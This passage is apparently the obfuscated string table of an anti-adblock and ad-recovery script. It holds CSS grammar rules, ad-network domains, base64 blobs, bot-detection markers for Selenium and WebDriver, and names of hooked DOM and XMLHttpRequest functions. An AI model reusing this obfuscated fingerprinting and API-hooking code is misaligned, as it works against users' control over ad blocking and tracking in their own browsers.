lector','lineItemId','none|blink','prompt','setItem','Terminate\x20-\x20bot\x20detected','/view','insertBefore','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','search','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','<number\x20[0,1]>','HTMLAnchorElement_hash','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','cos(\x20<calc-sum>\x20)','CAN_content','closest-side|closest-corner|farthest-side|farthest-corner|sides','welt.de','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','freeze','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','replaceSync','getEvents','https://cmp.computerbild.de','releaseEvents','else','origin','<ident-token>|<function-token>\x20<any-value>?\x20)','sparteo.com','CSSStyleSheet_insertRule','Text','__webdriver_script_func','enc_prev_ius','<body','dable','isSamsungBrowser','block|inline|x|y','[block|inline|x|y]#','computerbild.de','travle.earth','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','cqh','none|railed','auto|from-font|[under||[left|right]]','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adshieldAvgRTT','normal|[light|dark|<custom-ident>]+&&only?','First-party\x20image\x20load\x20success','__selenium_unwrapped','XMLHttpRequest.onreadystatechange','<\x27flex-basis\x27>','callback','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<\x27caret-color\x27>||<\x27caret-shape\x27>','ZndiaA==','advertisement-holder','<\x27align-content\x27>\x20<\x27justify-content\x27>?','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation',':after','div#contents\x20>\x20span#ads','<\x27border-top-color\x27>{1,2}','/negotiate/v3/iframe?passcode=','.\x20Phase:\x20','toUTCString','XMLHttpRequest_status','orbidder.otto.de','only','out_of_page','&domain=','<\x27margin\x27>','players','getAttributeNames','border','numeric-only|allow-keywords','gpt-nextmillenium','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','tokenize','[full-width|proportional-width]','\x20is\x20blocked.','http://127.0.0.1','getTargetingKeys','remove','none|chained','hostage','__tcfapi\x20not\x20found\x20within\x20timeout','scanNumber','<symbol>\x20<symbol>?','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Event_stopPropagation','protectedHeader','MediaSettingsRange','escape','<angle>','$cdc_asdjflasutopfhvcZLmcfl_','<\x27column-width\x27>||<\x27column-count\x27>','from','adjust.com','none|<dashed-ident>#','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','__fxdriver_unwrapped','tokens','idSubstring','mimeTypesConsistent','[auto|<length-percentage>]{1,2}','auto|<animateable-feature>#','concat','nextUntil','leboncoin.fr','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','tokenCount','w\x20=\x20window.parent;','seedtag.com','sources','upload','none|always|column|page|spread','exclusionRules','args','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','RTCEncodedAudioFrame','auto|bar|block|underscore','matchAll','<html></html>','checkAtruleDescriptorName','cmVzZXJ2ZWQySW5wdXQ=','Function.prototype.bind\x20is\x20undefined','}-token','HTMLAnchorElement_target','state','defaultView','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<absolute-size>|<relative-size>|<length-percentage>','leader(\x20<leader-type>\x20)','root|nearest|self','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','sentrySampleRatio','27d518f0','auto|inter-character|inter-word|none','initial','as-check-script-blocked-ready','check','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','blockAdUnitPath','getSetCookie','contentWindow','math-random','visible|auto|hidden','<\x27border-bottom-right-radius\x27>','<number-percentage>{1,4}\x20fill?','random','_fa_','file','recovery_adm_gpt_request','[<geometry-box>|no-clip]#','normal|break-all|keep-all|break-word|auto-phrase','string-api','coachjs','sqrt(\x20<calc-sum>\x20)','8573741755808484570000','text_ads','cookieless-data.com','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','33across.com','invalid\x20protect-id\x20prefix:\x20','property','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','dpcm','as_debug','then','urlRegex','focus','statusText','styleSheets','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','<line-style>','<color>','ittpx-asia.eskimi.com','auto|start|end|center|baseline|stretch','OutOfPageFormat','flip-block||flip-inline||flip-start','givt_detected','<\x27margin-block\x27>','permission','www.whatcar.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','sort','translateZ(\x20<length>\x20)','none','.start','filter,\x20pointer-events','worldhistory.org','6d29821e','Document_querySelector','lookupType','CanvasCaptureMediaStream','num','svh','border-box|padding-box|content-box','start|end|center|stretch','browsiprod.com','<\x27max-block-size\x27>','contentDocument','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','c2shb.pubgw.yahoo.com','.source','amazon-adsystem.com','http://localhost','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','prelude','<xyz-space>\x20[<number>|<percentage>|none]{3}','skin_wrapper','IFrame','scope','redirect','Bad\x20syntax','textContent','__driver_evaluate','imprnt-cnt','fromEntries','onClickAutoRecovery','Element_insertAdjacentHTML','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','findLast','clientHeight','versions','applySourceMap','scroll-position|contents|<custom-ident>','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','sp_message_','<\x27inline-size\x27>','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','INVENTORY_FRAME','grad','ads_','documentElementKeys','timestamp','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','as-revalidator','bored_panda_events',':not(','Multiplier','XMLHttpRequest_responseURL','MatchOnce',';\x20SameSite=Strict','\x20used\x20missed\x20syntax\x20definition\x20','<mask-layer>#','[Profile\x20Handler]','iframe\x20message\x20timeout','<number>','finally','Active\x20auto\x20recovery:\x20index\x20','sendBeacon','innerText','plainchicken.com','iframe','none|<image>|<mask-source>','gpt-nextmillennium','SelectorList','content-visibility','()\x20=>\x20version','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','about:','<mask-reference>#','Document_getElementsByClassName','none|all','<\x27max-width\x27>','replaceChild','\x20>\x20','cnlwYQ==','Exception\x20occurred\x20in\x20hooked\x20property\x20','privacymanager.io','<noscript>','sign(\x20<calc-sum>\x20)','[restore-rejections]\x20restoreDeferredRejections__nonadblock','wrong\x20googletag.pubads()','SyntaxReferenceError','none|path(\x20<string>\x20)','center|start|end|flex-start|flex-end','ids','loc','acos(\x20<calc-sum>\x20)','Negotiate\x20sync\x20vital\x20failed:\x20','parentElement','auto|normal|active|inactive|disabled','Unexpected\x20input','platform','Blocked\x20','<url>\x20<decibel>?|none','window.parent.parent.confiant.services().onASTAdLoad','onError','none|text|all|-moz-none','samesite','liadm.com','text','none|<shadow>#','contrast(\x20[<number-percentage>]\x20)','as-event-handler-added','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Identifier\x20\x22','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','dvw','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','adsafeprotected.com','<integer>&&<symbol>','<counter-style-name>','advertisement__label','tan(\x20<calc-sum>\x20)','evaluate','https://fb.html-load.com','<target-counter()>|<target-counters()>|<target-text()>','redirected','low','cdn.confiant-integrations.net','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','atob','autobild.de','exportSnapshot','a-mx.com','iframe\x20negotiate\x20msg:\x20','pub.doubleverify.com','responseText','__prehooked','meta[http-equiv=\x22Content-Security-Policy\x22]','setAttributeNS','gptFetch','HTMLAnchorElement_host','whatcardev.haymarket.com','adnxs.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','insertAdjacentElement','charCodeAt','HTMLFormElement_action','keys','option\x20priority\x20is\x20invalid','command','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','HTMLImageElement_src','Element_getElementsByClassName','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','slotRenderEnded','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','serverbid.com','XMLHttpRequest_response','blob:','_sorted','minutemedia','navigator.mimeTypes\x20is\x20undefined','HTMLIFrameElement_contentDocument','<image>|<color>','dvmax','replaceScriptElementAsync','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','sn-','domain\x20switch:\x20ignore','af8d5326','eval','defer','localhost|dable\x5c.io','f8d5326a','fill|contain|cover|none|scale-down','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?',']\x20by\x20[','first','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','option\x20path\x20is\x20invalid','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','idRegex','content-box|border-box','/container.html','row|row-reverse|column|column-reverse','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','adtrafficquality.google','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','HTMLIFrameElement_name','<media-not>|<media-and>|<media-or>|<media-in-parens>','do69ll745l27z.cloudfront.net','onParseError','lvmin','output','HTML','body','<url>|none','ACK','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','false|true','consentmanager.net','some','<\x27border-top-style\x27>','<declaration>','/cdn/adx/open/integration.html','document.querySelector','googlesyndication\x5c.com','addConnectionHandler','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','scroll|fixed|local','<html><head></head><body></body></html>','<font-weight-absolute>|bolder|lighter','navigator.connection\x20is\x20undefined','#adshield','<image>|none','forEachToken','CSSStyleDeclaration.set/get/removeProperty','inventory_id','[diagonal-fractions|stacked-fractions]','undertone.com','ar-v1','__fxdriver_evaluate','error','getBoundingClientRect','isChannelConnected','set','__as_rej','AtruleDescriptor','document.getElementsByClassName','requestNonPersonalizedAds','https://btlr.sharethrough.com/universal/v1','start|end|center|justify|distribute|stretch','ad-score.com','adUnitPath','pointer-events','supports(','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','normal|italic|oblique\x20<angle>?','reserved1Input','custom','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','none|element|auto','edgios','adSlot','slice','has','position','dable-tdn','`\x20node\x20type\x20definition','Terminate\x20-\x20IVT\x20blocked','tunebat.com','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','comma-token','\x20is\x20not\x20a\x20constructor\x20or\x20null','`\x20is\x20missed','supports','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','<number>|left|center|right|leftwards|rightwards','__hooked','text-ad-links','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','performance','nhn','ad.gt','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect',';\x20Partitioned','adshield-native',';\x20Max-Age=','children',',\x20fetch:\x20','ltr','mixed|upright|sideways','Document','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','gemius.pl','<relative-selector>#','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','request_id','hypot(\x20<calc-sum>#\x20)','raider.io','\x27,\x20\x27*\x27)</script>','hashchange','bottom','\x20\x20\x20\x20','<div\x20class=\x22','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','c.appier.net','idFilter','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','https://imasdk.googleapis.com','/filter-fingerprint','selenium','static-cdn.spot.im','isEncodedId','cqmin','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','-ad','gpt-anymind','dXl5aw==','permutive.com','cache_is_blocking_acceptable_ads','AdThrive_','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Condition','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','toggle','x:\x20','adshield_apply','<\x27margin-block-end\x27>','<\x27align-self\x27>|anchor-center','URLSearchParams','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','Chrome/','pagehide','<custom-ident>\x20:\x20<integer>+\x20;','teads','HTMLLinkElement_rel','none|element|text','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','shift','yahoo-mail-v1','<hex-color>|<absolute-color-function>|<named-color>|transparent','valueOf','Event_stopImmediatePropagation','ident-token','podname.com','HTMLIFrameElement_srcdoc','__as_is_xhr_loading','cache','ZGdnbg==','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','px-cloud.net','<dashed-ident>','HTMLAnchorElement_port','PerformanceResourceTiming','<counter-style-name>|symbols(\x20)','decodeValues','<\x27margin-inline\x27>','anymind','Equal\x20sign\x20is\x20expected','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','fo2nsdf','symplr','space-between|space-around|space-evenly|stretch','auto|wrap|nowrap','.constructor','scorecardresearch.com','consumeFunctionName','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','sdk_version','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','not_blocking_ads','extra','resolve','Failed\x20to\x20detect\x20bot','pipeThrough','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','WhiteSpace','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','auto|balance|stable|pretty','Element_hasAttribute','lexer','start|end|left|right|center|justify|match-parent','toLowerCase','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<grid-line>','stringify','start|center|space-between|space-around','setInterval','aditude','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','features','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','credentials','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','kayzen.io','snigelweb.com','__isProxy','regexp-test','attributeFilter','none|<custom-ident>','webkitSpeechGrammar','__as_is_ready_state_change_loading','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','ndtvprofit.com','cmp.osano.com','hooked_page','equals','all','border-box|content-box|margin-box|padding-box','eventId=','opacity(0)','<\x27margin-inline-start\x27>','/main.html','Identifier\x20or\x20parenthesis\x20is\x20expected','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','done','aria-label','usedJSHeapSize','keepOriginalAcceptableAds','/sodar/sodar2','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','ac-','Element','DOMContentLoaded','s2s.t13.io','show|hide','auto|grayscale','Dimension','<boolean-expr[','createDescriptor','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','tokenType','privacy-center.org',';\x20SameSite=Lax','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','decodeId','decodeURIComponent','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','child|young|old','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','isVisibleElement','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','stats.wp.com','HTMLAnchorElement_attributionSrc','media-amazon.com','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','sectionChange','true','\x22],[class*=\x22','option\x20expires\x20is\x20invalid','visible|hidden','print','tpmn','normal|reverse|alternate|alternate-reverse','MatchGraph','data-target','<length>\x20<length>?','replaceAll','Block','[<page-selector>#]?','<\x27margin-top\x27>','adlib','gpt-adingo','Module','appiersig.com','evalLength','fromSourceMap','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','1rx.io','ad.smaato.net','[auto|reverse]||<angle>','type','urlGenerate','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','action','normal|<percentage>','gptFetchSlots','explicit','setPrototypeOf','lookupOffset','publisher1st.com','Element_querySelectorAll','element-attributes','checkAtrulePrelude','auto|<svg-length>','Comment','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','/iu3','parseFromString','deep','<time>#','perspective(\x20[<length\x20[0,∞]>|none]\x20)','SECSSOBrowserChrome','x-frame-width','<?lit$','fields','?as-revalidator=','<font-weight-absolute>{1,2}','getItem','<bg-position>#','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','tpc.googlesyndication.com','<\x27flex-shrink\x27>','buzzfeed.com','document.getElementsByTagName','ad_unit_path','margin-bottom','<family-name>','isTargetUrl','player','slotRequested','adsinteractive','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','context','warn','fromCharCode','consumeUntilSemicolonIncluded','left','[auto?\x20[none|<length>]]{1,2}','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','MessageEvent_origin','https://consent.up.welt.de','<number>|<dimension>|<ident>|<ratio>','encodeURIComponent','stylesheet','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','NestingSelector','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','relative','return','detections','lijit.com','Plus\x20sign','setSourceContent','Terminate\x20-\x20empty\x20profile','\x22></script>','document.createElement','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','\x27:\x27\x20[before|after|first-line|first-letter]','<feature-value-declaration>','sidead','<string>|<custom-ident>+','configurable','Error','<\x27border-top-left-radius\x27>','http://','<combinator>?\x20<complex-real-selector>','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','script_abort','generatedLine','noopStr','https://report.error-report.com/modal?eventId=&error=','MAIN','Yml4cXJod245emptNTRvMTJmZTBz','<single-animation-iteration-count>#','<box>|margin-box','[<length-percentage>|top|center|bottom]#','\x27.\x27\x20<ident-token>','fastclick.net','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','script_block_check','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','padding-box|content-box','number-token',',\x20width:\x20','Notification','reserved2Input','../','auto|<position>','serif|sans-serif|cursive|fantasy|monospace','isVisible','ayads.co','620424FSILsm','abs','innerHTML','HTMLFormElement_target','none|[first||[force-end|allow-end]||last]','params','`,\x20expected\x20`','sandbox','blocking_acceptable_ads','AtKeyword','https://html-load.cc','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','728','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','mismatchLength','normal|light|dark|<palette-identifier>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Unknown\x20node\x20type:\x20','xg4ken.com','Element_setAttributeNS','thenStack','errorTrace','original','HTMLIFrameElement_contentWindow','-webkit-calc(','ddg/','scripts','Element\x20not\x20visible\x20v2\x20|\x20','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','getComponents','em1wYw==','destroySlots','none|discard-before||discard-after||discard-inner','normal|<length>','applyTo','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','Wrong\x20value\x20`','string-try-catch','allowInterstitial','<an-plus-b>|even|odd','https://ad.yieldlab.net/yp','light|dark|<integer\x20[0,∞]>','scanString','pub.network','grippers|none','signal','repeat|no-repeat|space|round','<feature-value-block>+','HTMLMetaElement_httpEquiv','adWrapper','as-check-script-blocked','khz','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','most-width|most-height|most-b